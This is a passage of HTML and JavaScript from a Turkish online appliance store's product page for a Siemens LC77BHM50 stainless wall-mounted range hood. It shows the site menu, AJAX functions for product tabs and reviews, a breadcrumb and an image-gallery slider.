Meyve Sıkacağı</a></li><li><a href="/c-5123-narenciye-sikacagi.html" >Narenciye Sıkacağı</a></li><li><a href="/c-4206-blender.html" >Blender</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4200-elektrikli-ev-aletleri.html" class="mm-menu-full mm-menu-a1" ><h3>Elektrikli Ev Aletleri</h3></a><input type="checkbox" id="menu-liste4200"  role="button"><label for="menu-liste4200" class="menu-liste-button"></label><ul><li><a href="/c-5078-hali-yikama-makineleri.html" >Halı Yıkama Makineleri</a></li><li><a href="/c-5106-robot-supurgeler.html" >Robot Süpürgeler</a></li><li><a href="/c-4201-elektrikli-supurgeler.html" >Elektrikli Süpürgeler</a></li><li><a href="/c-4202-utu.html" >Ütü</a></li><li><a href="/c-4203-sarjli-supurge.html" >Şarjlı Süpürge</a></li><li><a href="/c-4204-su-aritma-cihazi.html" >Su Arıtma Cihazı</a></li><li><a href="/c-4205-buharli-temizleyici.html" >Buharlı Temizleyici</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-4195-kucuk-ev-aletleri.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4195_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4198-elektronik.html" class="mm-menu-a mm-menu-full"><h2>Elektronik</h2></a><input type="checkbox" id="menu-kategori4198"  role="button"><label for="menu-kategori4198" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4198-elektronik.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4102-televizyonlar.html"><div class="orta-resim"><img src="/images/cats/4102.jpg"></div><h3>Televizyonlar</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4198-elektronik.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4198_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4196-kisisel-bakim.html" class="mm-menu-a mm-menu-full"><h2>Kişisel Bakım</h2></a><input type="checkbox" id="menu-kategori4196"  role="button"><label for="menu-kategori4196" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4196-kisisel-bakim.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4079-sac-bakim-sekillendirme-.html"><div class="orta-resim"><img src="/images/cats/4079.jpg"></div><h3>Saç Bakım & Şekillendirme </h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4083-erkek-bakim-urunleri.html"><div class="orta-resim"><img src="/images/cats/4083.jpg"></div><h3>Erkek Bakım Ürünleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4116-kadin-bakim-urunleri-.html"><div class="orta-resim"><img src="/images/cats/4116.jpg"></div><h3>Kadın Bakım Ürünleri </h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-4079-sac-bakim-sekillendirme-.html" class="mm-menu-full mm-menu-a1" ><h3>Saç Bakım & Şekillendirme </h3></a><input type="checkbox" id="menu-liste4079"  role="button"><label for="menu-liste4079" class="menu-liste-button"></label><ul><li><a href="/c-4081-sac-masalari.html" >Saç Maşaları</a></li><li><a href="/c-4085--sac-kurutma-fon-makinesi.html" > Saç Kurutma & Fön Makinesi</a></li><li><a href="/c-4108--sac-duzlestiricisi.html" > Saç Düzleştiricisi</a></li><li><a href="/c-4131--sac-sekillendirme-seti.html" > Saç Şekillendirme Seti</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4083-erkek-bakim-urunleri.html" class="mm-menu-full mm-menu-a1" ><h3>Erkek Bakım Ürünleri</h3></a><input type="checkbox" id="menu-liste4083"  role="button"><label for="menu-liste4083" class="menu-liste-button"></label><ul><li><a href="/c-4084--tiras-makinesi.html" > Tıraş Makinesi</a></li><li><a href="/c-4124--sac-sakal-kesme-makinesi.html" > Saç & Sakal Kesme Makinesi</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4116-kadin-bakim-urunleri-.html" class="mm-menu-full mm-menu-a1" ><h3>Kadın Bakım Ürünleri </h3></a><input type="checkbox" id="menu-liste4116"  role="button"><label for="menu-liste4116" class="menu-liste-button"></label><ul><li><a href="/c-4117-epilator.html" >Epilatör</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-4196-kisisel-bakim.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4196_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4060--isitma-sogutma.html" class="mm-menu-a mm-menu-full"><h2> Isıtma  & Soğutma</h2></a><input type="checkbox" id="menu-kategori4060"  role="button"><label for="menu-kategori4060" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4060--isitma-sogutma.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4061-klimalar.html"><div class="orta-resim"><img src="/images/cats/4061.jpg"></div><h3>Klimalar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4074-termosifonlar.html"><div class="orta-resim"><img src="/images/cats/4074.jpg"></div><h3>Termosifonlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4090-isiticilar.html"><div class="orta-resim"><img src="/images/cats/4090.jpg"></div><h3>Isıtıcılar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5085-sofbenler.html"><div class="orta-resim"><img src="/images/cats/5085.jpg"></div><h3>Şofbenler</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4060--isitma-sogutma.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4060_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4197-ev-yasam.html" class="mm-menu-a mm-menu-full"><h2>Ev Yaşam</h2></a><input type="checkbox" id="menu-kategori4197"  role="button"><label for="menu-kategori4197" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4197-ev-yasam.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-4051-mutfak-gerecleri-.html" class="mm-menu-full mm-menu-a1" ><h3>Mutfak Gereçleri </h3></a><input type="checkbox" id="menu-liste4051"  role="button"><label for="menu-liste4051" class="menu-liste-button"></label><ul><li><a href="/c-4052--yemek-pisirme-.html" > Yemek Pişirme </a></li><li><a href="/c-4121--sofra-.html" > Sofra </a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4092-mobilya-.html" class="mm-menu-full mm-menu-a1" ><h3>Mobilya </h3></a><input type="checkbox" id="menu-liste4092"  role="button"><label for="menu-liste4092" class="menu-liste-button"></label><ul><li><a href="/c-4093-yatak-baza.html" >Yatak, Baza</a></li><li><a href="/c-5049-yastik.html" >Yastık</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-5124-yapi-market-bahce.html" class="mm-menu-full mm-menu-a1" ><h3>Yapı Market & Bahçe</h3></a><input type="checkbox" id="menu-liste5124"  role="button"><label for="menu-liste5124" class="menu-liste-button"></label><ul><li><a href="/c-5125-bahce-sulama.html" >Bahçe Sulama</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-4197-ev-yasam.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4197_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-5127-motosiklet.html" class="mm-menu-full"><h2>Motosiklet</h2></a></li></ul>
							<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
							   <p>Sosyal Medya</p> 
							   <a target="_blank" href="https://www.facebook.com/veyisogludtm/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>   
							   <a target="_blank" href=""><i class="fab fa-twitter" aria-hidden="true"></i></a>     
							   <a target="_blank" href="https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
							   <a target="_blank" href="https://www.instagram.com/veyisoglu_dtm/"><i class="fab fa-instagram"></i></a>  
							   <div class="clearfix"></div>
							   <p>Telefon</p> 
							   <a target="_blank" class="menu-telephone" href="tel:08503039973">0 850 303 99 73</a>   
									
							</div>
						</div>    

	

				</div>						
				</div>
			</div>
			
		</div>
	</div>
				
	

<div class="home-sag-alt">    
	<a id="back-top"   title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	 
		<a class="sag-alt-wp wpLink" target="_blank" href="https://wa.me/908503039973" title="Müşteri Destek">
			<i class="ion-social-whatsapp-outline"></i>
		</a>  

		
		<script>
			$('.wpLink').attr('href','https://wa.me/908503039973?text='+encodeURIComponent('Bu ürün hakkında bilgi almak istiyorum - ' + window.location.href));
		</script>
		
</div>	 

<script>

	$.ajax({
		url: "/ajax-category-page.asp",
		type: 'POST',
		success: function(result){
			$(".ana-menu").append(result);
		}
	});	
	
	$('.wpLink').attr('href','https://wa.me/908503039973'+wpUri)
	//encodeURI(uri)
	
</script>
<style>
						.prodvideo{
							position:relative;
						}
						.prodvideo:before{
							content:'';
							padding-top:100%;
							display:inline-block;
						}
						.prodvideo iframe{
							position:absolute;
							width:100%;
							height:100%;
							left:0;
							top:0;
						}
					</style>
<link rel="image_src" href="https://veyisoglugrup.com//images/thumb/2419.jpg" />

<script language="javascript" type="text/javascript">
	function tavsiyeEt()
	{
		document.getElementById("divUrunAciklama").style.display = "none";
		document.getElementById("divUrunTabs").style.display = "none";
		document.getElementById("divUrunTabs").innerHTML = "&nbsp;";
	}

	function ozeltabUrun(tabID, color)
	{
		document.getElementById("divUrunAciklama").style.display = "none";
//		document.getElementById("divUrunAciklama").innerHTML  = "&nbsp;";
		document.getElementById("divUrunTabs").style.display = "";
		document.getElementById("divUrunTabs").innerHTML = "<center><img src='images/loading.gif'></center>";

		try
		{
			xmlHttpTab=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}
		
		xmlHttpTab.onreadystatechange=function()
		{
			if(xmlHttpTab.readyState==4)
			{
				if (xmlHttpTab.responseText!="")
				{
					document.getElementById("divUrunTabs").innerHTML = xmlHttpTab.responseText;
				}
				else
				{
					document.getElementById("divUrunTabs").innerHTML = "&nbsp;";
				}
			}
		}
		var newDate = new Date();
		xmlHttpTab.open("GET","ajax_urun_ozeltab.asp?t="+newDate.getTime()+"&tabID="+tabID,true);
		xmlHttpTab.send(null);

	}

	function tabUrun(seltab, prodID, sayfa, comment, color)
	{
		
		if (document.getElementById("td_uruntab_"+seltab))
		{
		}
		
		if (sayfa=="urunbilgileri")
		{
			document.getElementById("divUrunAciklama").style.display = "";
			document.getElementById("divUrunTabs").style.display = "none";
		}
		else
		{
			document.getElementById("divUrunAciklama").style.display = "none";
			document.getElementById("divUrunTabs").style.display = "";
			document.getElementById("divUrunTabs").innerHTML = "<center><img src='images/loading.gif'></center>"
			try
			{
				xmlHttpTab=new XMLHttpRequest();
			}
			catch (e)
			{
				try
				{
					xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP");
				}
				catch (e)
				{
					try
					{
						xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP");
					}
					catch (e)
					{
						alert("Your browser does not support AJAX!");
						return false;
					}
				}
			}
		
			xmlHttpTab.onreadystatechange=function()
			{
				if(xmlHttpTab.readyState==4)
				{
					if (xmlHttpTab.responseText!="")
					{
						if (comment != "")
						{
							document.getElementById("divUrunTabs").innerHTML = "<center>"+comment+"</center><br\>" + xmlHttpTab.responseText;
						}
						else
						{
							document.getElementById("divUrunTabs").innerHTML = xmlHttpTab.responseText;
						}
					}
				}
			}
			var newDate = new Date();


			if(seltab==7){
				var fiyat = $('#fiyat').val();
				xmlHttpTab.open("GET","ajax_"+sayfa+".asp?t="+newDate.getTime()+"&pID="+prodID+"&fiyat="+fiyat+"&color="+color,true);
			}else{
			xmlHttpTab.open("GET","ajax_"+sayfa+".asp?t="+newDate.getTime()+"&pID="+prodID+"&color="+color,true);
			}
			xmlHttpTab.send(null);
		}
	}

	function LoadImage(strImage)
	{
		
		var theWidth, theHeight;
		if (window.innerHeight) {
		theHeight=window.innerHeight;
		}
		else if (document.documentElement && document.documentElement.clientHeight) {
		theHeight=document.documentElement.clientHeight;
		}
		else if (document.body) {
		theHeight=document.body.clientHeight;
		}
		
		document.body.style.overflow="hidden";
		document.getElementById("imgShowCase").style.left = "0px";
		document.getElementById("imgShowCase").style.top =  Window.getScrollTop() + "px";
		document.getElementById("imgShowCase").style.height = Window.getWindowHeight() + "px";
		document.getElementById("imgShowCase").style.width = Window.getScrollWidth()-3 + "px";
		document.getElementById("imgShowCase").style.display = "";
		document.getElementById("imgShowCase").style.zIndex = 150000;
		document.getElementById("imgShowCase").innerHTML = "<center><img src='images/loading.gif'></center>"
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					document.getElementById("imgShowCase").style.display="";
					document.getElementById("imgShowCase").innerHTML = xmlHttpResim.responseText;
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","loadimage.asp?t="+newDate.getTime()+"&image="+strImage+"&ht="+theHeight,true);
		xmlHttpResim.send(null);
	}

	function yorumapuan(prodID, yorum, puan)
	{
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					tabUrun(prodID, "urunyorumlari", "", "", "");
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","yorumapuan.asp?t="+newDate.getTime()+"&yorum="+yorum+"&puan="+puan,true);
		xmlHttpResim.send(null);
	}

	function yorumver(prodID, yorum, puan, color)
	{
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					tabUrun(4, prodID, "urunyorumlari", "Bu ürüne yorum yaptığınız için teşekkür ederiz. Yorumunuz, onaylandıktan sonra burada görüntülenecektir.", color);
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","yorumver.asp?t="+newDate.getTime()+"&yorum="+yorum+"&prodID="+prodID+"&puan="+puan,true);
		xmlHttpResim.send(null);
	}

	function getScrollXY() 
	{
	  var scrOfX = 0, scrOfY = 0;
	  if( typeof( window.pageYOffset ) == 'number' ) {
		scrOfY = window.pageYOffset;
		scrOfX = window.pageXOffset;
	  } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
		scrOfY = document.body.scrollTop;
		scrOfX = document.body.scrollLeft;
	  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
		scrOfY = document.documentElement.scrollTop;
		scrOfX = document.documentElement.scrollLeft;
	  }
	  return [ scrOfX, scrOfY ];
	}

	function paintStars(yorum, star)
	{
		var i=1;
		for (i=1; i<=star; i++)
		{
			document.getElementById("imgStar_"+yorum+"_"+i).src="/images/star.png";
		}
	}

	function unpaintStars(yorum, star)
	{
		var i=1;
		for (i=star; i<=5; i++)
		{
			document.getElementById("imgStar_"+yorum+"_"+i).src="/images/star2.png";
		}
	}

	function GetImageWidth (ImageURL)
	{
		myImage = new Image()
		myImage.src = ImageURL
		return myImage.width
	}
		
	function GetImageHeight (ImageURL)
	{
		myImage = new Image()
		myImage.src = ImageURL
		return myImage.height
	}
	
	function init()
	{
		
	}
	function varyantresim(varyant){
		if ($('img').hasClass('varyantresim')){
			var varyantresimsayisi = $('.varyantresim-'+varyant).length;
			if(varyantresimsayisi==0)
			{
				$('.varyantresim').css('display','none');
				$('.varyantresim-anaresim').css('display','inline');
				anaresimsec('0');
			}
			else
			{
				$('.varyantresim-anaresim').css('display','none');
				$('.varyantresim').css('display','none');
				$('.varyantresim-'+varyant).css('display','inline');
				var ilkresim = $('.varyantresim-'+varyant).attr('imageid');
				anaresimsec(ilkresim);
			}
		}
	}

	
</script>

<style>

.breadcrumb>li:last-child:before {
	display:inline;
}
.bread-bg{
	margin-bottom:0px;
}

</style>		

<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 inner-align" id="genel-bread">
		<div class="container">
					
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
				
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-4049-ankastre.html" class="oc_cat_catname" title="Ankastre">
				<span itemprop="name">Ankastre</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-4089-davlumbazlar.html" class="oc_cat_catname" title="Davlumbazlar">
				<span itemprop="name">Davlumbazlar</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>
				
			
					
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz" href="p-2419-siemens-lc77bhm50-inox-duvar-tipi-davlumbaz.html">
							<span itemprop="name">Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz</span>
						</a>
						<meta itemprop="position" content="3">
					</li>
					

				</ol>
			
		</div>
	</div>
</div>
	
	
	
<div class="clearfix"></div>
	<div class="urun-detay-bg">

		<div class="col-lg-9 col-md-9 col-xs-12 page-inner inner-align">

					
					<div class="col-lg-4 col-md-4 col-xs-12 urun-detay-resim">
						
	   <div class="slider-wrapper urun-resmi">
		<div class="slider-for"> 
				
					<div class="slider-for__item ex1 pimg">
						
								<a data-fancybox="gallery"  href="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-p-2419.jpg" class="jqzoom"  title="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz">
									<img src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-p-2419.jpg"  alt="Davlumbazlar | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | LC77BHM50 | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz, Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz fiyat, en ucuz Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | " class="img-responsive urun-detay-resim-ozel"/>
								</a>
						
					</div>
			
				
						<div class="slider-for__item ex1 pimg" id="pimg_2077">
				
								<a data-fancybox="gallery" href="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2077.jpg" class="jqzoom" title="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz">
									<img src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2077.jpg" alt="Davlumbazlar | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | LC77BHM50 | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz, Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz fiyat, en ucuz Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | " class="img-responsive" />
								</a>
				
						</div>
				
						<div class="slider-for__item ex1 pimg" id="pimg_2078">
				
								<a data-fancybox="gallery" href="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2078.jpg" class="jqzoom" title="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz">
									<img src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2078.jpg" alt="Davlumbazlar | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | LC77BHM50 | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz, Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz fiyat, en ucuz Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | " class="img-responsive" />
								</a>
				
						</div>
				
						<div class="slider-for__item ex1 pimg" id="pimg_2079">
				
								<a data-fancybox="gallery" href="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2079.jpg" class="jqzoom" title="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz">
									<img src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2079.jpg" alt="Davlumbazlar | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | LC77BHM50 | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz, Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz fiyat, en ucuz Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | " class="img-responsive" />
								</a>
				
						</div>
				
						<div class="slider-for__item ex1 pimg" id="pimg_2080">
				
								<a data-fancybox="gallery" href="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2080.jpg" class="jqzoom" title="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz">
									<img src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2080.jpg" alt="Davlumbazlar | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | LC77BHM50 | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz, Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz fiyat, en ucuz Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | " class="img-responsive" />
								</a>
				
						</div>
				
						<div class="slider-for__item ex1 pimg" id="pimg_2081">
				
								<a data-fancybox="gallery" href="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2081.jpg" class="jqzoom" title="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz">
									<img src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2081.jpg" alt="Davlumbazlar | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | LC77BHM50 | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz, Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz fiyat, en ucuz Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | " class="img-responsive" />
								</a>
				
						</div>
				
						<div class="slider-for__item ex1 pimg" id="pimg_2082">
				
								<a data-fancybox="gallery" href="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2082.jpg" class="jqzoom" title="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz">
									<img src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2082.jpg" alt="Davlumbazlar | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | LC77BHM50 | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz, Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz fiyat, en ucuz Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | " class="img-responsive" />
								</a>
				
						</div>
				
						<div class="slider-for__item ex1 pimg" id="pimg_2083">
				
								<a data-fancybox="gallery" href="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2083.jpg" class="jqzoom" title="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz">
									<img src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2083.jpg" alt="Davlumbazlar | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | LC77BHM50 | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz, Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz fiyat, en ucuz Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | " class="img-responsive" />
								</a>
				
						</div>
				
						<div class="slider-for__item ex1 pimg" id="pimg_2084">
				
								<a data-fancybox="gallery" href="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2084.jpg" class="jqzoom" title="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz">
									<img src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2084.jpg" alt="Davlumbazlar | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | LC77BHM50 | Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz, Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz fiyat, en ucuz Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | " class="img-responsive" />
								</a>
				
						</div>
				 
		</div>
		
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 slider-nav">
			<div class="col-lg-3 col-md-3 slider-nav__item ex3">
				<img height="110" class="img-responsive varyantresim-anaresim" src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-t-2419.jpg" />
			</div>
			
				<div class="col-lg-3 col-md-3 slider-nav__item nav-item2077 ex3">
					<img height="110" class="img-responsive varyantresim varyantresim-" imageid="2077" src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2077.jpg"/>
				</div>
			
				<div class="col-lg-3 col-md-3 slider-nav__item nav-item2078 ex3">
					<img height="110" class="img-responsive varyantresim varyantresim-" imageid="2078" src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2078.jpg"/>
				</div>
			
				<div class="col-lg-3 col-md-3 slider-nav__item nav-item2079 ex3">
					<img height="110" class="img-responsive varyantresim varyantresim-" imageid="2079" src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2079.jpg"/>
				</div>
			
				<div class="col-lg-3 col-md-3 slider-nav__item nav-item2080 ex3">
					<img height="110" class="img-responsive varyantresim varyantresim-" imageid="2080" src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2080.jpg"/>
				</div>
			
				<div class="col-lg-3 col-md-3 slider-nav__item nav-item2081 ex3">
					<img height="110" class="img-responsive varyantresim varyantresim-" imageid="2081" src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2081.jpg"/>
				</div>
			
				<div class="col-lg-3 col-md-3 slider-nav__item nav-item2082 ex3">
					<img height="110" class="img-responsive varyantresim varyantresim-" imageid="2082" src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2082.jpg"/>
				</div>
			
				<div class="col-lg-3 col-md-3 slider-nav__item nav-item2083 ex3">
					<img height="110" class="img-responsive varyantresim varyantresim-" imageid="2083" src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2083.jpg"/>
				</div>
			
				<div class="col-lg-3 col-md-3 slider-nav__item nav-item2084 ex3">
					<img height="110" class="img-responsive varyantresim varyantresim-" imageid="2084" src="siemens-lc77bhm50-inox-duvar-tipi-davlumbaz-g-2084.jpg"/>
				</div>
			
		</div>
		
		

		<script>
				function anaresimsec(id){
				 
					if(id > 0){
					 
						var slideno = $(".nav-item"+id).parents(".slick-slide:not(.slick-cloned)").attr('data-slick-index');
						console.log(id+" "+slideno); 
						$('.slider-for').slick('slickGoTo', slideno)
					
					} 
					
				}
				$('.slider-nav slick-slide').click(function() {
					var index = $(this).attr('data-slick-index');
					console.log(index);
					$('.slider-nav').slick('slickGoTo', index)
				}); 
 
				jQuery(function($) {
					$('[data-fancybox="gallery"]').fancybox({
					  buttons : [
						'zoom',
						'close'
					  ]
					});
				});
				
				$(document).ready(function() {				
				
					$('.jqzoom').jqzoom({
							zoomWidth:  500,
							zoomHeight:  450,
							xOffset: 5,
							title: false,
							showEffect:'fadein',
							hideEffect:'fadeout',
							fadeinSpeed: 'slow',
							fadeoutSpeed: 'slow',
							zoomType: 'innerzoom',
							preloadImages: false,
							lens:false
						});
				});
				
				// SLICK
				 $('.slider-for').slick({
				  slidesToShow: 1,
				  slidesToScroll: 1,
				  draggable:false,
				  arrows: false,
				  fade: true,
				  asNavFor: '.slider-nav',
				  responsive: [
					{
					  breakpoint: 992,
						settings: {            
						dots: true,
						arrows:true
					  }
					}]
				});
			$('.slider-nav').slick({
				  slidesToShow:8,
				  slidesToScroll: 1,
				  asNavFor: '.slider-for',
				  dots: false,
				  draggable:false,
				  focusOnSelect: true,
				  responsive: [
					{
					  breakpoint: 1024,
					  settings: {
						slidesToShow: 7,
						slidesToScroll: 1,
						infinite: true,
						dots: false
					  }
					},
					{
					  breakpoint: 995,
					  settings: {
						slidesToShow: 8,
						slidesToScroll: 1,
						dots: true
					  }
					},
					{
					  breakpoint: 600,
					  settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					  }
					},
					{
					  breakpoint: 480,
					  settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					  }
					}
				  ],
